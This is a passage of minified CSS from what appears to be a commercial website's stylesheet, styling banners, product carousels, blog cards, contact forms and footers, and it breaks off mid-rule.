{display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.content h2 {font-size: 32px;}.content-hidden {overflow: hidden;transition: .5s ease;}body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {display: block !important;}body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {display: none !important;}button#toggleBtn {margin-top: 10px; outline: unset;}.content-hidden p:nth-child(2) {display: block !important;}.product_secondary_images_container {height: 80px;position: relative;margin: 0 0 0px 0px;}.product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}input[type="search"]::placeholder {padding: 10px 10px 10px 10px;font-size: 16px;font-weight: 500;color: #fff;}.bannermain .owl-dots span {height: 15px;width: 15px;border-radius: 20px;border: unset !important;background-color: #fff;}.bannermain .owl-dots .owl-dot.active span {background-color: #136243;}.our-cat {text-align: center;font-weight: 600;text-transform: uppercase;font-size: 42px;margin-bottom: 40px;}.cat-cat {position: relative;}.cat-home-wrapper-main {margin: 0 auto;position: relative;height: 100%;max-width: 120%;min-width: 120%;}.cat-home-wrapper-img {margin: 0 auto;position: relative;}.cat-home-wrapper-img a img {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;}.cat-home-wrapper-2 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2 p {color: #fff;max-width: 60%;margin: 0 auto;margin-bottom: 30px;font-size: 18px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-main-1 {}.cat-home-wrapper-img-1 {position: absolute;}.cat-home-wrapper-img a img-1 {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;top: 45%;}.cat-home-wrapper-2-1 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2-1 p {color: #fff;max-width: 95%;margin: 0 auto;margin-bottom: 20px;font-size: 14px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-img-1 img {width: 100%;max-height: 100%;margin: 0 auto;margin-bottom: 30px;}.blogs-section .pro-view {text-align: center;margin-top: 65px;text-align: right;}.pro-view a {background-color: #0d4a92;padding: 12px 30px 12px 30px;color: #fff;font-size: 16px;border-radius: 30px;font-weight: 500;}.background {text-align: center;}.background p {color: #fff;font-size: 22px;font-weight: 300;}.background h2 {color: #fff;font-weight: 600;text-align: center;}section.latest-pro {padding: 50px 0 50px 0;}.latest-pro .owl-prev {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/lefttty.png);background-size: 100% 100%;position: absolute;left: -45px;top: 35%;}.latest-pro .owl-next {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/righty.png);background-size: 100% 100%;position: absolute;top: 35%;right: -45px;}.latest-pro .owl-dots.disabled {display:none;}.latest-pro .owl-nav.disabled {display: block !important;}section.wrapper-back {padding: 50px 0 50px 0 !important;background: url(/images/tattto.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;}.inner-wrapper {text-align: center;}.inner-wrapper p {color: #fff;font-size: 22px;font-weight: 500;line-height: 40px;text-transform: capitalize;padding: 50px 0 50px 0px;margin: 0 auto;}padding-bottom: 10px;}.main-blogs {text-align: center;position: relative;}a.blo-titles {background: transparent !important;color: #273773;text-transform: capitalize;text-decoration: none;font-size: 12px !important;font-weight: 600;opacity: 1;text-align: left;display: block;}.main-blogs:hover a.blo-titles{opacity:1;}.main-blogs:hover img{opacity: 1;transition:.5s ease;}.blo-til {background-color: #fff;padding: 5px 30px 5px 30px;width: 100%;margin-bottom: 20px !important;height: 100px;box-shadow: 0 0 5px #00000059;transition: 0.5s;margin: 0 auto;text-align: center !important;border-radius: 2px;}.blo-til h4 {color: #3d3d3d;text-align: left;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 35px;transition: 0.5s;font-size: 15px;font-weight: 600;}.blo-til p {color: #a19f9e !important;font-size: 14px;text-align: left;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;}p.post-by-ad strong {color: #eaae7f;padding-left: 5px;font-family: 'Poppins', sans-serif !important;font-weight: 400;}p.date-format {margin-bottom: 0 !important;padding-top: 0px;font-size: 16px !important;color: #0b6143 !important;transition: 0.3s !important;font-weight: 600 !important;transition: 0.3s;position: relative;margin: 10px 0 10px 0;text-align: left;}a.blo-tittles {display: inline-block;font-size: 16px;color: #ef4b50;font-weight: 600;margin-top: 8px;opacity: 0;transition: 0.3s;}section.form-secc {background-color: #eaeaea;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 30px 0 60px 0px;}.cont-cont {text-align: center;max-width: 100%;padding: 0px 20px 0 2px;border-bottom-style: dotted;margin-bottom: 15px;border-bottom: 1px solid #0d4a92;border-bottom-style: dotted;}.cont-cont h3 {color: #ffffff;text-transform: capitalize;font-weight: 600;font-size: 14px;text-align: left;}p.f {margin: 0 auto;text-align: left;color: #ffffffd1;padding-bottom: 10px;}.cont-conts h3 {color: #ffffff;text-align: left;font-size: 14px;text-transform: capitalize;margin: 0;font-weight: 600;margin-left: 25px;}ul.ft-address h5 {color: #000000e6;font-weight: 600;font-size: 16px;text-transform: capitalize;}.latest-pro .owl-dots {display: none;}.bread_crumb span {color: #000;}.Product-Description {color: #0b6143 !important;}.stracci-main-category {height: 490px;transition: 0.3s;}.stracci-main-category-wrapper1 {position: relative;}.stracci-main-category-wrapper2 {position: absolute;bottom: 11%;max-width: 85%;left: 0;right: 0;margin: auto;text-align: left;line-height: 0px;}.stracci-main-category-wrapper2 h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;}.stracci-main-category-wrapper2 p {color: #fff;margin: 0 auto;margin-bottom: 18px;font-size: 16px;padding-bottom: 0px;text-transform: capitalize;}.stracci-main-category-wrapper2 a {}a.my-view {padding: 10px 40px 10px 40px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}img.img-responsive {}.stracci-main-category-wrapper1s {transition: 0.3s;}.stracci-main-category-wrapper2s {position: absolute;top: 50%;max-width: 95%;left: 30px;right: 0;}.stracci-main-category-2 {position: relative;}.stracci-main-category-wrapper2s h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;line-height: 0px;padding-bottom: 10px;}.stracci-main-category-wrapper2s {}a.my-views {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.stracci-main-category-wrapper2s p {color: #fff;margin: 0 auto;margin-bottom: 0px;font-size: 15px;padding-bottom: 0px;text-transform: capitalize;}@media only screen and (max-width: 800px) and (min-width: 400px) {body .stracci-main-category-2 {position: relative;max-width: 100%;margin: 0 auto;}body .stracci-main-category-wrapper2s {padding: 0 10px 0 10px;text-align: center;}}.chance-main-1 img {position: absolute;top: 0;bottom: 0;right: 0;left: 0;margin: auto !important;}section.inner-relative-product {padding: 20px 0 20px 0px;}.chance-pros-mainn .chance-mainn-1 img:hover {}.pro-menu {margin-top: 40px;}.pro {margin-top: 40px;}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.top-left ul {display: inline-block;}li.last {padding-left: 7px;}.search-btn input[type="search"]::placeholder {color: #ccc;font-size: 15px;font-weight: 600;}.caption2:before {position: absolute;}.chance-innerr-wrapper-product {MIN-HEIGHT: 35PX;position: relative;}h2.gernal-headd:before {content: "";}section.cat-feat {padding: 40px 0px;}.cat-feat h2.gernal-headd {padding-bottom: 40px;padding-right: 100px;}.stracci-main-category-2 {width: 48%;float: left;margin: 0px 7px;height: 234px;}.se {padding: 0;}.he {padding: 0;margin-top: 0px;}.about {padding-top: 0px;background-repeat: no-repeat;max-width: 1600px;margin: 0 auto;padding: 50px 0 50px 0;}.about .container {position: relative;}.about .video-box img {padding: 15px 0;}.about .section-title p {text-align: justify;color: #9a9a9a;padding-top: 10px;font-weight: 500;font-size: 16px;padding-left: 0px;font-family: 'Work Sans', sans-serif !important;}.about .about-content {margin-top: 40px;padding: 70px 40px 0px 0px;}h1.gernal-headd:before {}.about .icon-box + .icon-box {margin-top: 40px;}.about .icon-box .icon {float: left;display: flex;align-items: center;justify-content: center;width: 72px;height: 72px;background: #f1f7fb;border-radius: 6px;transition: 0.5s;}.about .icon-box .icon i {color: #428bca;font-size: 32px;}.about .icon-box:hover .icon {background: #428bca;}.about .icon-box:hover .icon i {color: #fff;}.about .icon-box .title {margin-left: 95px;font-weight: 700;margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}.about .icon-box .title a {color: #0e4a92;transition: 0.3s;text-transform: capitalize;font-size: 24px;}.about .icon-box .title a:hover {color: #428bca;}.about .icon-box .description {margin-left: 95px;line-height: 24px;font-size: 14px;}.about .video-box {position: relative;width: 50%;}.about .play-btn {width: 94px;height: 94px;background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);border-radius: 50%;display: block;position: absolute;left: calc(50% - 47px);top: calc(50% - 47px);overflow: hidden;}.about .play-btn::after {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 100;transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);}.about .play-btn::before {content: '';position: absolute;width: 120px;height: 120px;-webkit-animation-delay: 0s;animation-delay: 0s;-webkit-animation: pulsate-btn 2s;animation: pulsate-btn 2s;-webkit-animation-direction: forwards;animation-direction: forwards;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: steps;animation-timing-function: steps;opacity: 1;border-radius: 50%;border: 5px solid rgba(66, 139, 202, 0.7);top: -15%;left: -15%;background: rgba(198, 16, 0, 0);}.about .play-btn:hover::after {border-left: 15px solid #428bca;transform: scale(20);}.about .play-btn:hover::before {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border: none;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 200;-webkit-animation: none;animation: none;border-radius: 0;}@-webkit-keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}@keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}.about-lists {padding: 40px;}.about-lists .row {overflow: hidden;}.about-lists .content-item {padding: 40px;border-left: 1px solid #d9e8f4;border-bottom: 1px solid #d9e8f4;margin: -1px;}.about-lists .content-item span {display: block;font-size: 24px;font-weight: 400;color: #9eccf4;}.about-lists .content-item h4 {font-size: 28px;font-weight: 400;padding: 0;margin: 20px 0;}.about-lists .content-item p {color: #aaaaaa;font-size: 15px;margin: 0;padding: 0;}@media (max-width: 768px) {.about-lists .content-item {padding: 40px 0;}}h1.gernal-headd {text-align: left;font-size: 36px;font-weight: 800;padding: 0 0px;color: #0b6143 !important;margin-top: 10px;text-transform: uppercase;padding-bottom: 0px;position: relative;}.icon-box:hover .icon img {filter: brightness(100);}.pro-view {text-align: right;margin-top: 23px;padding-left: 28px;}p.date-format img {padding-right: 9px;}p.descritopn-blogs {min-height: 62px;}.email-btn {color: #fff!important;}.email-btn {color: #fff!important;font-size: 13px!important;text-align: center;height: x;font-weight: 500 !important;}.subscribe {margin-left: 0px;padding-bottom: 15px;margin: 0 auto;width: 100%;}p.green-news {color: #1fc963!important;text-align: left;line-height: \;}p.red-news {color: red!important;}.wsmenu-list>li.active > a {color: #136243 !important;border-bottom: 1px solid #136243;}.white-bg {max-width: 100%;text-align: center;background-color: transparent;border-radius: 5px;height: 350px;padding: 4px 30px 34px 30px;position: relative;top: 100px;margin-bottom: 30px;}.custom-input-email {height: 40px;background-color: #fff;border: solid 1.5px #fff;color: #000;}.custom-input-email {height: 45px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 105%;border-radius: unset;float: left;border: 2px solid #ccc;}.email-btn {padding: 10px 0;font-size: 0;height: 45px !important;width: 35% !important;outline: unset;position: relative;text-align: center;border-top-right-radius: 5px;border: unset;border-bottom-right-radius: 5px;position: absolute;right: -10px;border-radius: unset !important;border: 2px solid #ccc;background-color: #136243;}.custom-input-email::placeholder {color: black !important;}.subscribe p {font-size: 14px;margin-bottom: 25px;}.f1 {background: #125eba;padding-top: 35px;margin-right: 0px;width: 24%;margin-right: 10px;}.chance-pros-mainn:hover {box-shadow: -2px 2px 10px 2px #cecece;transition: 0.5s;transform: scale(1.01);border: 1px solid #136243;}.stracci-main-category-wrapper1 img {margin: 0 auto;}li.first {display: inline-block;padding: 0 30px 0px 30px;max-width: 77%;position: relative;}.stracci-main-category:hover {transform: scale(1.01);transition: 0.3s;}.stracci-main-category-wrapper1s:hover {transform: scale(1.02);}.banner-imagee {height: 331px;overflow: hidden;position: absolute;width: 250px;top: 26%;LEFT: 36%;}.banner-imagee img {max-height: 100%;position: absolute;max-width: 100%;left: 0;right: 0;margin: auto;top: 0;border: 0;}.caption2.animated.fadeInDown h2 {font-size: 42px;font-weight: 700;color: #fff;line-height: 17px;position: relative;}.object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(20px, 50px);transform: translate(20px, 50px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 50px);transform: translate(0, 50px);}}.section-title h5 {font-weight: 600;padding-left: 4px;font-size: 15px;}.owl-stage-outer h5 {font-weight: 500;color: #000;padding-left: 50px;margin-top: 0px;font-size: 15px;}.about .owl-nav.disabled {display: block !important;text-align: right;position: relative;top: -99px;left: -50px;}.about .owl-prev {display: inline-block;background-image: url(/images/leftt.png);width: 50px !important;height: 50px;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;background-position: center center;}.about .owl-next {display: inline-block;display: inline-block;background-image: url(/images/rightt.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;background-position: center center;}.about .owl-carousel .owl-item img {max-width: 95%;margin: 0 auto;position: relative;left: 20px;}.abt:before {position: absolute;content: "";background: #fff;height: 380px;width: 90%;top: 100px;border-radius: 15px;box-shadow: 0 0 10px #a29898;background-size: 100% 100% !important;z-index: -999;background-repeat: no-repeat;left: 10px;}.abt {position: relative;width: 100% !important;overflow: hidden;height: 500px;}.logo-img {position: relative;border: 1px solid #ccc;margin: 10px 10px;border-radius: 10px;padding: 0px 20px;transition: 0.3s;}.logo-img:hover {box-shadow: 0 0 10px #ccc;transition: 0.3s;}section.logoo {margin-top: 40px;}.logoo .owl-nav.disabled {display: block !important;position: absolute;top: 20px;width: 100%;}.logoo .owl-prev {display: inline-block;display: inline-block;background-image: url(/images/lefttt.png);width: 40px !important;height: 40px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;position: relative;left: -35px;top: -6px;}logoo .owl-next {display: inline-block !important;}.logoo .owl-next {float: right;display: inline-block;background-image: url(/images/righttt.png);width: 40px !important;height: 40px;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;position: relative;left: 40px;top: 12px;}.contactmainn {background: #f7f7f7;padding-top: 50px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;position: relative;top: -30px;}.filter-box {border-left: 2px solid #ccc;}.cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {padding: 0;width: 28%;}.cat-feat .col-md-6.col-sm-6.col-xs-12.col-lg-6 {padding: 0;margin: 0;width: unset;}.cat-feat .row {}.main-inner-serv.main {height: po;resize: 10;position: relative;top: -15px;}.main-serv-inner-imgg {}.main-inner-serv.main img {height: 450px;}.row.left {padding-left: 17px;}.main-inner-serv.main h4 {margin-left: 20px;margin-top: -1px;}.fea-blogs h4 {font-weight: 500;font-size: 20px;margin-top: 10px;margin-bottom: 0px;padding-right: 20px;transition: 0.3s;color: #ffff;}.yinte-main-blogs-anchor a {background-color: #0d4a92;padding: 8px 24px 8px 24px;color: #ffffff;font-size: 16px;transition: 0.3s;border-radius: 30px;font-weight: 500;display: none;}.main-blogs-2 {height: 260px;background: #fff;box-shadow: 0 0 10px #ccc;border-radius: 3px;padding: 30px 20px 30px 20px;}.fea-blogs {height: 275px !important;transition: 0.3s;position: relative;margin-top: 40px;}.main-blogs-1 {}.yinte-main-blogs.\30 {height: 260px;}.yinte-main-blogs.\30 .yinte-main-blogs-1 {width: 50%;float: left;position: relative;}.yinte-main-blogs-2 {width: 100%;background: #f4f4f4;padding-left: 20px;padding-top: 20px;margin-bottom: 20px;height: 240px;}.yinte-main-blogs-2 h4 {color: #000;font-size: 18px;font-weight: 600;padding-right: 20px;transition: 0.3s;}.yinte-main-blogs.\31 .yinte-main-blogs-1 {width: 50%;float: right;border-bottom-right-radius: 15px;}.blogs-section .col-md-6 {}.my_cat.cat_level_1.p_active {position: relative;background: #0b6143 !important;}.my_cat.cat_level_1.p_active:before {content: "";background-color: #0b6143;width: 3px;height: 100%;position: absolute;left: -7px;top: 0px;}.main-blogs-1 {position: relative;border-bottom-left-radius: 15px !important;}.main-blogs-1:before {position: absolute;content: "";background: url(/images/before.png);height: 100%;width: 100%;background-repeat: no-repeat;left: 50px;top: -19px;}.yinte-main-blogs-1 {position: relative;}.yinte-main-blogs-1:before {position: absolute;content: "";background: url(/images/before.png);height: 40px;width: 40px;background-repeat: no-repeat;left: -17px;top: 31px;display: none;}.yinte-main-blogs.\30 {}body .yinte-main-blogs.\30:before {}.yinte-main-blogs.\30 .yinte-main-blogs-1:before {left: 57px !important;}.TOP {MARGIN-TOP: 30PX;}.contactus h2.gernal-headd {color: #fff !important;font-size: 32px;margin-bottom: 0px;padding-top: 30px;padding-bottom: 30px;}input#inquiry_form_name {}section.contactus .form-control {border-bottom: 1px solid #ccc;}body .contactus input::placeholder {color: #4e4b4b !important;}.contactus textarea.form-control::placeholder {color: #000000c4;}.contactus .form-control:focus {box-shadow: none;}.row.onee {padding-top: 50px;border-bottom: 1px solid #cccccc94;padding-bottom: 20px;}h4.sign-up {color: #fff;margin: 0;margin-top: 8px;text-align: center;}footer a.logo {padding-top: 10px;}ul.footer-menus-list li:before {position: absolute;content: ">";left: 0px;font-size: 16px;color: #ffffffc2;display: none;}ul.footer-menus-list li {position: relative;padding-left: 14px;}ul.services-ull {padding-top: 5px;position: relative;}ul.services-ull li {position: relative;padding-left: 0px;}.ab-ft.ab-ft-leftt li:before {position: absolute;content: ">";left: 0px;font-size: 16px;color: #ffffffc2;top: -3px;display: none;}li.contt img {display: inline;float: left;padding-right: 10px;}li.contt {width: 46%;float: left;margin-right: 10px;}li.contt.l {padding-left: 30px;}.chance-pro-2ssss {float: right;position: relative;width: 50%;margin-bottom: 50px;padding-left: 10px;display: flex;}.chance-innerr-wrapper-productsss {float: right;}.chance-inner-wrapperr-viewsssss {float: right;}.chance-pro-2ssss a {font-size: 14px;color: #3b3333;font-weight: 600;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;padding: 33px 0 0px 0;}.product-contact {position: relative;}.product-contact .form-group {width: 100%;border: unset;background-color: transparent;}.product-contact .form-control {background-color: transparent;resize: none;height: 35px;border-bottom: 1px solid #ccc;}h2.title {position: relative;padding-left: 0px;margin-top: 30px;font-size: 20px;font-weight: 700;color: #0b6143;text-transform: uppercase;font-family: 'Roboto', sans-serif;}h2.title:before {position: absolute;content: "";background-color: #0b6143;width: 20%;height: 2px;bottom: -8px;}.product-contact .form-control:focus {outline: none;box-shadow: unset;}.product-contact .cap_img {margin-top: 0px;margin-bottom: 20px;}.product-contact .btn-primary {background-color: #0b6143;border: unset;transition: initial;display: block;}h4.Popular {padding: 30px 0px 10px 0px;font-size: 18px;text-transform: uppercase;font-weight: 700;color: #0b6143;font-family: 'Roboto', sans-serif;}.chance-mainn-1ssss {width: 50%;float: left;margin-bottom: 20px;border: 1px solid #ccc;height: 120px;position: relative;}.chance-pros-mainnssss {position: relative;}button.header-search-btn-1 {font-size: 0;border: unset;}.header-search-btn-1 {font-size: 0;background-color: #0b6143 !important;color: transparent;border: unset;height: 40px;position: relative;top: -5px;width: 40px;left: -43px;border-left: 1px solid #ccc !important;}.header-search-btn-1 i.fa.fa-search {font-size: 17px;color: #fafafa;background-color: transparent!important;position: absolute;/ right: 6px;/ bottom: 5px;left: 10px;top: 13px;}.ext-padd input[type="text"]:focus {outline: none;}body .ext-padd {position: relative;display:block;}ul.cus-social p {float: right;display: inline-block;color: #fff;font-weight: 500;margin-top: 10px;font-size: 15px;padding-left: 3px;}ul.cus-social li {display: inline-block;}p.ll {position: relative;}li.contt p {padding-right: 10px;}.my_cat.cat_level_1:hover a:before {content: "";background-color: #0b6143;width: 3px;height: 100%;position: absolute;left: -7px;top: 0px;opacity: 1;}.chance-pros-mainn:hover .chance-innerr-wrapper-product a {color: #000;transition: 0.3s;}.tag {text-transform: uppercase;font-weight: 600;font-size: 14px !important;margin-top: 0 !important;}.my_cat.cat_level_1.p_active a {background-color: #0b6143 !important;color: #fff !important;}body .navbar-collapse {padding-left: 5px;padding-right: 5px;}h3.cat-h3 {color: #0b6143;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 21px;}.product-contact .col-md-12 {padding: 0;}.col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 50px;}.container.prod_main {padding-top: 30px;}.prod_desc {margin-top: 50px;}h4.Product-Description.Product-Description-main {font-weight: 700;font-size: 24px;text-transform: uppercase;font-family: 'Roboto', sans-serif;margin-bottom: 30px;}.chance-mainn-1ssss img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;max-width: 100%;max-height: 100%;}.form-control {resize: none !important;}img.arr {height: 20px;width: 30px;padding-left: 10px;}@media only screen and (min-width: 800px) and (max-width: 1200px) {body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {width: 27%;}}.fea-blogs:hover .main-blogs-2 {background: #0d4a92;transition: 0.3s;}.fea-blogs:hover.fea-blogs h4 {color: #fff;transition: 0.3s;}.fea-blogs:hover p.date-format {color: #fff;transition: 0.3s;}.fea-blogs:hover .yinte-main-blogs-anchor a {background: #fff !important;color: #0d4a92;transition: 0.3s;}.fea-blogs:hover p.date-format:before {background: #fff;transition: 0.3s;}.yinte-main-blogs:hover .yinte-main-blogs-2 {}.yinte-main-blogs:hover p.date-format {color: #fff;transition: 0.3s;}.yinte-main-blogs:hover .yinte-main-blogs-2 h4 {}.yinte-main-blogs:hover .yinte-main-blogs-2 {border-radius: unset;}.yinte-main-blogs:hover .yinte-main-blogs-anchor a {background: #fff;color: #0d4a92;transition: 0.3s;}.yinte-main-blogs:hover p.date-format:before {background: #fff;transition: 0.3s;}input:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #0b4196!important;opacity: 0.8;}textarea:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #0b4196!important;opacity: 0.8;}.subscribe img {margin-top: -4px;}.chance-pros-mainnssss {position: relative;height: 140px;}body .search-btn input:focus, .cont textarea:focus {box-shadow: unset;opacity: 0.8;border-bottom: unset !important;}body .main-pic {margin-bottom: 10px;}body ul.view-pro-img li.img_active {border: 1px solid #0b6143;}.contactmain .col-md-6.col-sm-12.col-xs-6 {padding: 0;}.product-contact .col-md-6.col-sm-12.col-xs-6 {padding: 0;}.p-b {border-left: 2px solid #0b6143;}.most-img {border: 1px solid #ccc;position: relative;height: 457px;}.most-img img {position: absolute;right: 0;left: 0;top: 0;bottom: 0;margin: auto;max-height: 100%;max-width: 100%;}.fea-blogs:hover .main-blogs-1:before {display: none;transition: 3s;}.yinte-main-blogs:hover .main-blogs-1:before {display: none;}.yinte-main-blogs:hover .yinte-main-blogs-1:before {display: none;transition: 0.3s;}.logoo .owl-dot {display: none;}.about .pro-view {text-align: left;}.no-paddis {padding: 0;}.none{display:none;}.nonee {display: none;}body .pd-thumbs ul li {text-align: left;margin-top: 10px;padding-left: 0px;width: 100%;display: block;}.main-pic {height: 350px;text-align: center;padding: 0 !important;margin: 0 auto;float: none;position: relative;}.head-info {position: relative;display: inline-flex;}ul.icons {display: inline-block;}li.first.s img {float: left;position: relative;bottom: -7px;margin: 0 -38px;display: inline-block;}li.first.t img {display: inline-block;position: relative;bottom: -30px;margin: 0 -24px;}li.first.t {border-radius: unset !important;}li.first.s {border-right: 2px solid #0a549fa6;position: relative;top: -10px;}section.top-top {background-color: #0b6143;padding: 5px 0 5px 0;max-width: 1600px;margin: 0 auto;}li.first.t h5 {color: #676363;font-size: 14px;font-weight: 400;}li.first.s h5 {color: #676363;font-size: 14px;font-weight: 400;}.section-title {position: relative;margin-top: 90px;padding: 0 0 0 5px;}.services-main {position: relative;min-height: 180px;padding: 50px 10px 0px 20px;border: solid 1px #ccc;border-radius: 5px;transition: .3s ease;margin-bottom: 50px;}.services-main-1 img {position: absolute;left: 30px;top: -50px;}.services-main:hover {transition: .3s ease;box-shadow: 0 0 10px #ccc;}.services-main-2 h4 {color: #2f2f2f;font-size: 18px;font-weight: 600;}.services-main-2 p {font-size: 14px;color: #858282;font-weight: 500 !important;}section.oil-services {padding: 60px 0 80px 0;}section.oil-services h2.pro-h2 {color: #000000 !important;text-transform: capitalize!important;font-weight: 600;font-size: 42px!important;text-align: left;margin-top: 0;padding-bottom: 0px;padding-left: 0px;padding-bottom: 70px;}.services-main:before {position: absolute;bottom: 0;width: 100%;height: 5px;background-color: #0d4a92;content: "";margin: 0 auto;left: 0;right: 0;opacity: 0;}.services-main:hover.services-main:before {opacity: 1;}.keqilblogs {position: absolute;top: 60%;padding: 0px 20px 0 30px;}body .keqilblogs-1 {height: 500px;background-repeat: no-repeat !important;}p.date-formatssss {text-align: left;font-size: 14px;color: #eb5e62;font-weight: 500;display: inline-flex;}p.descritopn-blogs {font-size: 14px;color: #9a9a9a;font-weight: 400;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;display: none;}section.contactus {padding: 150px 0 50px 0;}.divi-cont-2 input {border: unset;background-color: transparent;color: #000;transition: .3s ease;border: 1px solid #fff;}.divi-cont-2 #inquiry_form_btn {border: 1px solid #fff;padding: 10px 30px;background-color: #ffffff;color: #0d4a92;text-transform: capitalize;border-radius: 20px;margin-top: 15px;text-align: left;float: left;}.divi-cont-2 textarea {border: unset;background-color: transparent;color: #000;transition: .3s ease;resize: unset;height: 180px;border: 1px solid #ccc;}.divi-cont-2 .col-md-12 {padding: 0 1px;}.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {padding: 0px;}.cap_img {margin: 0 10px;}.cap_code {}.bck {padding-top: 30px;width: 40%;margin: 0px 10px 10px 10px;position: relative;top: -30px;max-height: 510px;box-shadow: 0 0 10px #ccc;background-color: #fff;min-height: 640px;border-radius: 10px;position: relative;left: 50px;padding: 0 40px 0px 40px;}.cont-conts {padding-bottom: 30px;border-bottom: 1px solid #0d4a92;border-bottom-style: dotted;padding-top: 30px;}p.f {color: #9a9a9a !important;font-size: 16px;position: relative;top: 0px;left: 36px;}.bck h3 {color: #0d4a92 !important;font-size: 18px !important;padding: 0 0 10px 10px;}.cont-contss i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 10px;text-align: left;margin-top: 20px;position: relative;left: 8px;}.cont-cont i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 10px;text-align: left;margin-top: 20px;position: relative;left: -141px;}.cont-conts i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 20px;text-align: left;}.divi-cont-2 .form-group input::placeholder {color: #fff !important;}.divi-cont-2 textarea::placeholder{color: #fff !important;}.divi-cont-2 input#captcha::placeholder {color: #fff !important;}.footer-menus h4 {color: #ffffff;font-size: 18px;font-weight: 600;text-transform: capitalize;padding-left: 0px;display: inline-block;padding: 0 0 0px 10px;}.cont-conts img {position: relative;top: 25px;left: -8px;}.pro-views {padding-left: 30px;margin-top: 30px;}.pro-views a {padding: 13px 30px 13px 30px;color: #fff;font-size: 14px;text-decoration: none;font-weight: 500;background: rgb(204,56,60);background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);}.factory-images {position: relative;transition: .3s ease;border-radius: 20px;}.factory-images:hover.factory-images a:before {opacity: 0.7;}.factory-images a::before {content: "";background: url(/images/factory-before.png);height: 100%;left: 0;right: 0;position: absolute;opacity: 0.6;opacity: 0;z-index: 999;transition: .3s ease;max-width: 100%;margin: 0 auto;background-repeat: no-repeat;border-radius: 10px;background-size: 100% 100%;}section.comapnay-images {padding: 50px 0 100px 0;position: relative;max-width: 1600px;margin: 0 auto;}.factory-images img {border-radius: 10px;}.images {margin-top: 30px;}.chance-inner-wrapperr-view img {display: inline;margin: 0 5px;}.backi {border-radius: 20px;padding-bottom: 50px;padding-top: 30px;height: 600px;position: relative;top: 